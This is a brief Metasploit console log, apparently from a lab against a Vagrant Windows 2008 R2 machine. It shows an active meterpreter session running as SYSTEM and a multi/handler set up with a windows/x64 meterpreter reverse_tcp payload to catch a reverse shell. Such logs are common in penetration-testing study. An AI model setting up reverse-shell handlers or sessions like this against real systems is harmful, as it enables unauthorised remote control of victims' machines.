 msf6 exploit(multi/handler) > back
msf6 > sessions
Active sessions
Id  Name  Type                   Information             Connection
--  ----  ----                   -----------             ----------
2         meterpreter x64/windo  NT AUTHORITY\SYSTEM @   10.0.2.7:4444 → 10.0.
          ws                      VAGRANT-2008R2         2.6:49437 (10.0.2.6)
msf6 > use multi/handler
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > exploit